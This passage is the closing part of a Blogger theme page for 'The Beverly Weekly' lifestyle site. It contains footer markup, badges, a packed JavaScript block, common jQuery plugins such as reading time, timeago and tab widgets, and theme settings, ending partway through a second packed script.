		c-0.9-0.1-0.8-0.2,0.2-0.4c1-0.2,2.4-0.6,4.1-1.3c1.7-0.7,3.5-1.7,5.3-3.1c1.8-1.4,3.1-3.3,3.9-5.7c0.2-0.7,0.2-1.4-0.2-2
		c-0.4-0.6-1.2-0.6-2.6,0c-2.3,1.1-4.4,2.8-6.1,5.2c-1.7,2.3-3,4.9-4,7.6c-0.2,0.7-0.4,1.5-0.5,2.4c-0.1,0.9-0.1,1.8-0.1,2.6
		c0.1,0.8,0.3,1.6,0.6,2.3c0.4,0.7,0.9,1.2,1.6,1.5c1.5,0.8,3.2,1,5,0.7c1.9-0.3,3.8-1.2,5.7-2.7c1.9-1.5,3.7-3.5,5.5-6.1
		C221.6,96.2,223,93,224.2,89z"/>
</path></path></path></g>

</svg>
<br/>

Beverly Weekly offers exclusive insights into the essence of Beverly Hills, capturing the pulse of its dynamic lifestyle with stories on news, culture, fashion, entertainment, and beyond.

</center>
<br/>


<center>
<a href="//www.dmca.com/Protection/Status.aspx?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120s.png?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<img alt='Secure SSL Encryption' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9XehAbNafP_T67PWGXUoYdirK4D8d_b7HY9zBHGhwcJhkCk6teHJVDSgRJ7YdsD0UASeOZCGYOlHQ2pUb_bH1l0MMBSrcr4FLYMnN2USLQutlbRdiW0Rv_iVjjUU4Ac9mq1Vu-gqs7LJ86Eq4a8qbPcpwZA_txQd8j1YTPnNdtBIUpyoOif1iqnqupw/s1600/Secure_SLL_Badge.png' style='width:100px; margin-left:10px;'/>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> The Beverly Weekly - Copyright &#169; 2026 - <a href='https://www.beverlyweekly.com/p/privacy-policy.html'>Privacy</a></div>
<div class='copyright' style='display:none;'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvPm_qwSu_eahDn7vixTfG_enba86Fz9_Tsd9_8yUsiYIc7b2IlJ0YQ9YhXnwpQsNMTj308iHSjf4EAkAMiUOnTdocU1BJJ9sHNzJeMiAoAONpj1_WUIwelv5FwRgI3J7psKcFnda9Yc8/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 